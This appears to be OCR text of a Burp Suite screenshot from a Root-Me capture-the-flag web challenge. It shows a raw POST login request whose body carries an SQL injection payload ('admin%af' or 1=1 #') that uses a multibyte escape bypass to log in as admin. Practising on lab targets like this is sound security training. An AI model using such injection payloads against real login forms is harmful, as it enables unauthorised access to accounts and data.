 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatN
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://challenge
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch42/
12 Cookie: PHPSESSID=de00a962b3b7940d8c8a83a57d153c35; _ga_SRYSKX09J7=GS1.1.1650018093.18.1.1650019060.0;
_ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 login=admin%af'+or+1=1+#+&password=aaaa